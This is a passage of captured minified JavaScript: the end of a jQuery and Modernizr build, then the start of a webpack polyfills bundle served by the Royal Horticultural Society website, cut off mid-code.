vt=/%20/g,yt=/\[\]$/,xt=/\r?\n/g,bt=/^(?:submit|button|image|reset|file)$/i,wt=/^(?:input|select|textarea|keygen)/i;w.param=function(e,t){function n(e,t){t=w.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var r,i=[];if(void 0===t&&(t=w.ajaxSettings&&w.ajaxSettings.traditional),w.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(w.isArray(e))w.each(e,function(e,t){i||yt.test(r)?o(r,t):n(r+"["+("object"==typeof t?e:"")+"]",t,i,o)});else if(i||"object"!==w.type(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&").replace(vt,"+")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&wt.test(this.nodeName)&&!bt.test(e)&&(this.checked||!I.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:w.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(xt,"\r\n")}}):{name:t.name,value:n.replace(xt,"\r\n")}}).get()}}),w.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(e){}};var Tt=0,Ct={},kt={0:200,1223:204},Nt=w.ajaxSettings.xhr();h.attachEvent&&h.attachEvent("onunload",function(){for(var e in Ct)Ct[e]()}),v.cors=!!Nt&&"withCredentials"in Nt,v.ajax=Nt=!!Nt,w.ajaxTransport(function(o){var s;if(v.cors||Nt&&!o.crossDomain)return{send:function(e,t){var n,r=o.xhr(),i=++Tt;if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);s=function(e){return function(){s&&(delete Ct[i],s=r.onload=r.onerror=null,"abort"===e?r.abort():"error"===e?t(r.status,r.statusText):t(kt[r.status]||r.status,r.statusText,"string"==typeof r.responseText?{text:r.responseText}:void 0,r.getAllResponseHeaders()))}},r.onload=s(),r.onerror=s("error"),s=Ct[i]=s("abort");try{r.send(o.hasContent&&o.data||null)}catch(e){if(s)throw e}},abort:function(){s&&s()}}}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(n){var r,i;if(n.crossDomain)return{send:function(e,t){r=w("<script>").prop({async:!0,charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),y.head.appendChild(r[0])},abort:function(){i&&i()}}});var Et=[],St=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Et.pop()||w.expando+"_"+tt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,s=!1!==e.jsonp&&(St.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&St.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=w.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(St,"$1"+r):!1!==e.jsonp&&(e.url+=(nt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||w.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=h[r],h[r]=function(){o=arguments},n.always(function(){h[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Et.push(r)),o&&w.isFunction(i)&&i(o[0]),o=i=void 0}),"script"}),w.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||y;var r=b.exec(e),n=!n&&[];return r?[t.createElement(r[1])]:(r=w.buildFragment([e],t,n),n&&n.length&&w(n).remove(),w.merge([],r.childNodes))};var jt=w.fn.load;w.fn.load=function(e,t,n){if("string"!=typeof e&&jt)return jt.apply(this,arguments);var r,i,o,s=this,a=e.indexOf(" ");return 0<=a&&(r=w.trim(e.slice(a)),e=e.slice(0,a)),w.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<s.length&&w.ajax({url:e,type:i,dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){s.each(n,o||[e.responseText,t,e])}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.filters.animated=function(t){return w.grep(w.timers,function(e){return t===e.elem}).length};var Dt=h.document.documentElement;function At(e){return w.isWindow(e)?e:9===e.nodeType&&e.defaultView}w.offset={setOffset:function(e,t,n){var r,i,o,s,a=w.css(e,"position"),u=w(e),l={};"static"===a&&(e.style.position="relative"),o=u.offset(),r=w.css(e,"top"),s=w.css(e,"left"),s=("absolute"===a||"fixed"===a)&&-1<(r+s).indexOf("auto")?(i=(a=u.position()).top,a.left):(i=parseFloat(r)||0,parseFloat(s)||0),null!=(t=w.isFunction(t)?t.call(e,n,o):t).top&&(l.top=t.top-o.top+i),null!=t.left&&(l.left=t.left-o.left+s),"using"in t?t.using.call(e,l):u.css(l)}},w.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){w.offset.setOffset(this,t,e)});var e,n=this[0],r={top:0,left:0},i=n&&n.ownerDocument;return i?(e=i.documentElement,w.contains(e,n)?(typeof n.getBoundingClientRect!=_&&(r=n.getBoundingClientRect()),i=At(i),{top:r.top+i.pageYOffset-e.clientTop,left:r.left+i.pageXOffset-e.clientLeft}):r):void 0},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===w.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),(r=!w.nodeName(e[0],"html")?e.offset():r).top+=w.css(e[0],"borderTopWidth",!0),r.left+=w.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-w.css(n,"marginTop",!0),left:t.left-r.left-w.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||Dt;e&&!w.nodeName(e,"html")&&"static"===w.css(e,"position");)e=e.offsetParent;return e||Dt})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;w.fn[t]=function(e){return H(this,function(e,t,n){var r=At(e);if(void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?h.pageXOffset:n,o?n:h.pageYOffset):e[t]=n},t,e,arguments.length,null)}}),w.each(["top","left"],function(e,n){w.cssHooks[n]=Ne(v.pixelPosition,function(e,t){if(t)return t=ke(e,n),Ce.test(t)?w(e).position()[n]+"px":t})}),w.each({Height:"height",Width:"width"},function(o,s){w.each({padding:"inner"+o,content:s,"":"outer"+o},function(r,e){w.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return H(this,function(e,t,n){var r;return w.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):void 0===n?w.css(e,t,i):w.style(e,t,n,i)},s,n?e:void 0,n,null)}})}),w.fn.size=function(){return this.length},w.fn.andSelf=w.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Lt=h.jQuery,qt=h.$;return w.noConflict=function(e){return h.$===w&&(h.$=qt),e&&h.jQuery===w&&(h.jQuery=Lt),w},typeof e==_&&(h.jQuery=h.$=w),w}),function(o,c,p){var a=[],e={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){a.push({name:e,fn:t,options:n})},addAsyncTest:function(e){a.push({name:null,fn:e})}};(u=function(){}).prototype=e;var u=new u,l=[];function f(e,t){return typeof e===t}var d=c.documentElement,h="svg"===d.nodeName.toLowerCase();var t="Moz O ms Webkit",g=e._config.usePrefixes?t.split(" "):[];function m(e){return"function"!=typeof c.createElement?c.createElement(e):h?c.createElementNS.call(c,"http://www.w3.org/2000/svg",e):c.createElement.apply(c,arguments)}e._cssomPrefixes=g;var n={elem:m("modernizr")};u._q.push(function(){delete n.elem});var v={style:n.elem.style};function i(e,t,n,r){var i,o,s,a="modernizr",u=m("div"),l=((s=c.body)||((s=m(h?"svg":"body")).fake=!0),s);if(parseInt(n,10))for(;n--;)(i=m("div")).id=r?r[n]:a+(n+1),u.appendChild(i);return(s=m("style")).type="text/css",s.id="s"+a,(l.fake?l:u).appendChild(s),l.appendChild(u),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(c.createTextNode(e)),u.id=a,l.fake&&(l.style.background="",l.style.overflow="hidden",o=d.style.overflow,d.style.overflow="hidden",d.appendChild(l)),e=t(u,e),l.fake?(l.parentNode.removeChild(l),d.style.overflow=o,d.offsetHeight):u.parentNode.removeChild(u),!!e}function s(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function y(e,t){var n=e.length;if("CSS"in o&&"supports"in o.CSS){for(;n--;)if(o.CSS.supports(s(e[n]),t))return!0;return!1}if("CSSSupportsRule"in o){for(var r=[];n--;)r.push("("+s(e[n])+":"+t+")");return i("@supports ("+(r=r.join(" or "))+") { #modernizr { position: absolute; } }",function(e){return"absolute"==(t=e,n=null,r="position","getComputedStyle"in o?(i=getComputedStyle.call(o,t,n),e=o.console,null!==i?r&&(i=i.getPropertyValue(r)):e&&e[e.error?"error":"log"].call(e,"getComputedStyle returning null, its possible modernizr test results are inaccurate")):i=!n&&t.currentStyle&&t.currentStyle[r],i);var t,n,r,i})}return p}u._q.unshift(function(){delete v.style});var r,x,b,w,T=e._config.usePrefixes?t.toLowerCase().split(" "):[];function C(e,t,n){var r,i;for(i in e)if(e[i]in t)return!1===n?e[i]:f(r=t[e[i]],"function")?function(e,t){return function(){return e.apply(t,arguments)}}(r,n||t):r;return!1}function k(e,t,n,r,i){var o=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+g.join(o+" ")+o).split(" ");return f(t,"string")||void 0===t?function(e,t,n,r){if(r=void 0!==r&&r,void 0!==n){var i=y(e,n);if(void 0!==i)return i}for(var o,s,a,u,l,c=["modernizr","tspan","samp"];!v.style&&c.length;)o=!0,v.modElem=m(c.shift()),v.style=v.modElem.style;function f(){o&&(delete v.style,delete v.modElem)}for(a=e.length,s=0;s<a;s++)if(u=e[s],l=v.style[u],~(""+u).indexOf("-")&&(u=u.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")),v.style[u]!==p){if(r||void 0===n)return f(),"pfx"!=t||u;try{v.style[u]=n}catch(e){}if(v.style[u]!=l)return f(),"pfx"!=t||u}return f(),!1}(s,t,r,i):C(s=(e+" "+T.join(o+" ")+o).split(" "),t,n)}function N(e,t,n){return k(e,p,p,t,n)}e._domPrefixes=T,e.testAllProps=k,e.testAllProps=N,u.addTest("flexbox",N("flexBasis","1px",!0)),u.addTest("flexboxlegacy",N("boxDirection","reverse",!0)),function(){u.addTest("csscolumns",function(){var e=!1,t=N("columnCount");try{e=(e=!!t)&&new Boolean(e)}catch(e){}return e});for(var e,t,n=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],r=0;r<n.length;r++)e=n[r].toLowerCase(),t=N("column"+n[r]),"breakbefore"!==e&&"breakafter"!==e&&"breakinside"!=e||(t=t||N(n[r])),u.addTest("csscolumns."+e,t)}(),function(){var e,t,n,r,i,o,s;for(s in a)if(a.hasOwnProperty(s)){if(e=[],(t=a[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(r=f(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)1===(o=e[i].split(".")).length?u[o[0]]=r:(!u[o[0]]||u[o[0]]instanceof Boolean||(u[o[0]]=new Boolean(u[o[0]])),u[o[0]][o[1]]=r),l.push((r?"":"no-")+o.join("-"))}}(),r=l,b=d.className,w=u._config.classPrefix||"",h&&(b=b.baseVal),u._config.enableJSClass&&(x=new RegExp("(^|\\s)"+w+"no-js(\\s|$)"),b=b.replace(x,"$1"+w+"js$2")),u._config.enableClasses&&(b+=" "+w+r.join(" "+w),h?d.className.baseVal=b:d.className=b),delete e.addTest,delete e.addAsyncTest;for(var E=0;E<u._q.length;E++)u._q[E]();o.Modernizr=u}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/polyfills.bundle.js?v=63838
body_size: 59386
content:
(function(t){function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var e=window.webpackJsonp;window.webpackJsonp=function(r,i,a){for(var u,s,c,l=0,f=[];l<r.length;l++)s=r[l],o[s]&&f.push(o[s][0]),o[s]=0;for(u in i)Object.prototype.hasOwnProperty.call(i,u)&&(t[u]=i[u]);for(e&&e(r,i,a);f.length;)f.shift()();if(a)for(l=0;l<a.length;l++)c=n(n.s=a[l]);return c};var r={},o={43:0};n.e=function(t){function e(){u.onerror=u.onload=null,clearTimeout(s);var n=o[t];0!==n&&(n&&n[1](new Error("Loading chunk "+t+" failed.")),o[t]=void 0)}var r=o[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var i=new Promise(function(n,e){r=o[t]=[n,e]});r[2]=i;var a=document.getElementsByTagName("head")[0],u=document.createElement("script");u.type="text/javascript",u.charset="utf-8",u.async=!0,u.timeout=12e4,n.nc&&u.setAttribute("nonce",n.nc),u.src=n.p+""+({0:"main",1:"mygarden",2:"heartplant",3:"memberexclusive",4:"bookmark",5:"ideagenerator",6:"plants",7:"plantssearchlist",8:"gas",9:"widgetslib",10:"genussearch",11:"inspirationarticle",12:"adviceprofile",13:"myrhs",14:"inlinewidgets",15:"gardensearch",16:"nurseries",17:"qualificationcentresearch",18:"eventsearch",19:"gardeninggroupsearch",20:"memorialtreeplantingsearch",21:"nationalgardenweekeventform",22:"advicesearch",23:"pressreleasesearch",24:"showgardensearch",25:"career",26:"studentmemberform",27:"exhibitorsearch",28:"nationalgardenweeksearch",29:"communityresourcesearch",30:"venueevents",31:"citizenscienceform",32:"gardeninggroupform",33:"contactus",34:"advicebysubjectandtopic",35:"plantforpollinatorform",36:"membershipemailform",37:"plantsbeta",38:"ggb",39:"vendor",40:"navigation",41:"scienceprojectpage",42:"communityresourcedetails"}[t]||t)+".chunk.js";var s=setTimeout(e,12e4);return u.onerror=u.onload=e,a.appendChild(u),i},n.m=t,n.c=r,n.i=function(t){return t},n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n.oe=function(t){throw console.error(t),t},n(n.s="XS25")})({"+CM9":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("NNrz")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},"+E39":function(t,n,e){t.exports=!e("S82l")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"+ZMJ":function(t,n,e){var r=e("lOnJ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},"+vXH":function(t,n,e){e("77Ug")("Float64",8,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"+yjc":function(t,n,e){var r=e("UKM+");e("3i66")("isSealed",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},"/Ife":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("dSUw"),t.exports=e("7gX0").Set},"/bQp":function(t,n){t.exports={}},"/whu":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"07k+":function(t,n,e){for(var r,o=e("OzIq"),i=e("2p1q"),a=e("ulTY"),u=a("typed_array"),s=a("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[h[f++]])?(i(r.prototype,u,!0),i(r.prototype,s,!0)):l=!1;t.exports={ABV:c,CONSTR:l,TYPED:u,VIEW:s}},"0Rih":function(t,n,e){"use strict";var r=e("OzIq"),o=e("Ds5P"),i=e("R3AP"),a=e("A16L"),u=e("1aA0"),s=e("vmSO"),c=e("9GpA"),l=e("UKM+"),f=e("zgIt"),h=e("qkyc"),p=e("yYvK"),d=e("kic5");t.exports=function(t,n,e,v,y,g){var m=r[t],b=m,k=y?"set":"add",w=b&&b.prototype,S={},M=function(t){var n=w[t];i(w,t,"delete"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof b&&(g||w.forEach&&!f((function(){(new b).entries().next()})))){var T=new b,E=T[k](g?{}:-0,1)!=T,P=f((function(){T.has(1)})),x=h((function(t){new b(t)})),D=!g&&f((function(){for(var t=new b,n=5;n--;)t[k](n,n);return!t.has(-0)}));x||(b=n((function(n,e){c(n,b,t);var r=d(new m,n,b);return void 0!=e&&s(e,y,r[k],r),r})),b.prototype=w,w.constructor=b),(P||D)&&(M("delete"),M("has"),y&&M("get")),(D||E)&&M(k),g&&w.clear&&delete w.clear}else b=v.getConstructor(n,t,y,k),a(b.prototype,e),u.NEED=!0;return p(b,t),S[t]=b,o(o.G+o.W+o.F*(b!=m),S),g||v.setStrong(b,t,y),b}},"0pGU":function(t,n,e){"use strict";var r=e("DIVP");t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},"1A13":function(t,n,e){"use strict";var r=e("49qz")(!0);e("uc2A")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},"1ETD":function(t,n,e){var r=e("kkCw")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[r]=!1,!"/./"[t](n)}catch(t){}}return!0}},"1XN8":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(3);r(r.P+r.F*!e("bmIa")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},"1aA0":function(t,n,e){var r=e("ulTY")("meta"),o=e("UKM+"),i=e("WBcL"),a=e("lDLk").f,u=0,s=Object.isExtensible||function(){return!0},c=!e("zgIt")((function(){return s(Object.preventExtensions({}))})),l=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=function(t,n){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!s(t))return"F";if(!n)return"E";l(t)}return t[r].i},h=function(t,n){if(!i(t,r)){if(!s(t))return!0;if(!n)return!1;l(t)}return t[r].w},p=function(t){return c&&d.NEED&&s(t)&&!i(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},"1d+H":function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},"1ip3":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log10:function(t){return Math.log(t)/Math.LN10}})},"1kKc":function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},"1uLP":function(t,n,e){var r=e("Ds5P");r(r.G+r.W+r.F*!e("07k+").ABV,{DataView:e("LrcN").DataView})},"2p1q":function(t,n,e){var r=e("lDLk"),o=e("fU25");t.exports=e("bUqO")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},"2tFN":function(t,n,e){e("CVR+"),e("vmSu"),e("4ZU1"),e("yx1U"),e("X7aK"),e("SPtU"),e("A52B"),e("PuTd"),e("dm+7"),e("JG34"),e("Rw4K"),e("9mGU"),e("bUY0"),e("mTp7"),t.exports=e("7gX0").Reflect},"3Eo+":function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},"3QrE":function(t,n,e){var r=e("Ds5P");r(r.P,"Function",{bind:e("ZtwE")})},"3a5k":function(t,n,e){(function(n){n.IntlPolyfill=e("Snzk"),e(4),n.Intl||(n.Intl=n.IntlPolyfill,n.IntlPolyfill.__applyLocaleSensitivePrototypes()),t.exports=n.IntlPolyfill}).call(n,e("DuR2"))},"3fs2":function(t,n,e){var r=e("RY/4"),o=e("dSzd")("iterator"),i=e("/bQp");t.exports=e("FeBl").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},"3g/S":function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("V3l/"),a=e("M8WE"),u=e("lDLk").f;t.exports=function(t){var n=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in n||u(n,t,{value:a.f(t)})}},"3hme":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(2);r(r.P+r.F*!e("bmIa")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},"3i66":function(t,n,e){var r=e("Ds5P"),o=e("7gX0"),i=e("zgIt");t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},"3q4u":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.map,u=r.store;r.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:i(arguments[2]),r=a(o(n),e,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var s=u.get(n);return s.delete(e),!!s.size||u.delete(n)}})},"3rHE":function(t,n,e){e("zQR9"),e("x3mb"),e("qyJz"),e("Ct1t"),e("n24I"),e("4qNT"),e("IX3l"),e("D6P4"),e("8cYT"),e("3hme"),e("1XN8"),e("6MVY"),e("NXQK"),e("1d+H"),e("Xgit"),e("Tewx"),e("PnB4"),e("AMPm"),e("HHs4"),e("TgfD"),e("9MUR"),e("xGkn"),t.exports=e("FeBl").Array},4:function(t,n){},"45Dp":function(t,n,e){e("A0n/"),e("i68Q"),e("QzLV"),e("Hhm4"),e("C+4B"),e("W4Z6"),e("tJwI"),e("eC2H"),e("VTn2"),e("W/IU"),e("Y5ex"),e("WpPb"),e("+yjc"),e("gPva"),e("n12u"),e("nRs1"),e("jrHM"),e("gYYG"),t.exports=e("7gX0").Object},"49qz":function(t,n,e){var r=e("oeih"),o=e("/whu");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},"4IZP":function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},"4Q0w":function(t,n,e){var r=e("kkCw")("toPrimitive"),o=Date.prototype;r in o||e("2p1q")(o,r,e("jB26"))},"4RlI":function(t,n,e){"use strict";e("y325")("blink",(function(t){return function(){return t(this,"blink","","")}}))},"4ZU1":function(t,n,e){var r=e("lDLk"),o=e("Ds5P"),i=e("DIVP"),a=e("s4j0");o(o.S+o.F*e("zgIt")((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,n,e){i(t),n=a(n,!0),i(e);try{return r.f(t,n,e),!0}catch(t){return!1}}})},"4mcu":function(t,n){t.exports=function(){}},"4qNT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("RPLV"),i=e("R9M2"),a=e("QyNh"),u=e("QRG4"),s=[].slice;r(r.P+r.F*e("S82l")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"52Wt":function(t,n,e){e("77Ug")("Int8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"52gC":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"594w":function(t,n,e){e("lnZN"),e("FaZr"),e("pd+2"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").RegExp},"5iw+":function(t,n,e){"use strict";e("y325")("strike",(function(t){return function(){return t(this,"strike","","")}}))},"6MVY":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(4);r(r.P+r.F*!e("bmIa")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},"77Pl":function(t,n,e){var r=e("EqjI");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},"77Ug":function(t,n,e){"use strict";if(e("bUqO")){var r=e("V3l/"),o=e("OzIq"),i=e("zgIt"),a=e("Ds5P"),u=e("07k+"),s=e("LrcN"),c=e("rFzY"),l=e("9GpA"),f=e("fU25"),h=e("2p1q"),p=e("A16L"),d=e("oeih"),v=e("BbyF"),y=e("8D8H"),g=e("s4j0"),m=e("WBcL"),b=e("4IZP"),k=e("wC1N"),w=e("UKM+"),S=e("FryR"),M=e("9vb1"),T=e("7ylX"),E=e("KOrd"),P=e("WcO1").f,x=e("SHe9"),D=e("ulTY"),O=e("kkCw"),_=e("LhTa"),F=e("ot5s"),j=e("7O1s"),A=e("WgSQ"),I=e("bN1p"),z=e("qkyc"),N=e("CEne"),R=e("zCYm"),K=e("DPsE"),C=e("lDLk"),L=e("x9zv"),H=C.f,B=L.f,W=o.RangeError,q=o.TypeError,U=o.Uint8Array,G=Array.prototype,J=s.ArrayBuffer,Z=s.DataView,X=_(0),Y=_(2),V=_(3),Q=_(4),$=_(5),tt=_(6),nt=F(!0),et=F(!1),rt=A.values,ot=A.keys,it=A.entries,at=G.lastIndexOf,ut=G.reduce,st=G.reduceRight,ct=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=O("iterator"),vt=O("toStringTag"),yt=D("typed_constructor"),gt=D("def_constructor"),mt=u.CONSTR,bt=u.TYPED,kt=u.VIEW,wt=_(1,(function(t,n){return xt(j(t,t[gt]),n)})),St=i((function(){return 1===new U(new Uint16Array([1]).buffer)[0]})),Mt=!!U&&!!U.prototype.set&&i((function(){new U(1).set({})})),Tt=function(t,n){if(void 0===t)throw q("Wrong length!");var e=+t,r=v(t);if(n&&!b(e,r))throw W("Wrong length!");return r},Et=function(t,n){var e=d(t);if(e<0||e%n)throw W("Wrong offset!");return e},Pt=function(t){if(w(t)&&bt in t)return t;throw q(t+" is not a typed array!")},xt=function(t,n){if(!(w(t)&&yt in t))throw q("It is not a typed array constructor!");return new t(n)},Dt=function(t,n){return Ot(j(t,t[gt]),n)},Ot=function(t,n){for(var e=0,r=n.length,o=xt(t,r);r>e;)o[e]=n[e++];return o},_t=function(t,n,e){H(t,n,{get:function(){return this._d[e]}})},Ft=function(t){var n,e,r,o,i,a,u=S(t),s=arguments.length,l=s>1?arguments[1]:void 0,f=void 0!==l,h=x(u);if(void 0!=h&&!M(h)){for(a=h.call(u),r=[],n=0;!(i=a.next()).done;n++)r.push(i.value);u=r}for(f&&s>2&&(l=c(l,arguments[2],2)),n=0,e=v(u.length),o=xt(this,e);e>n;n++)o[n]=f?l(u[n],n):u[n];return o},jt=function(){for(var t=0,n=arguments.length,e=xt(this,n);n>t;)e[t]=arguments[t++];return e},At=!!U&&i((function(){pt.call(new U(1))})),It=function(){return 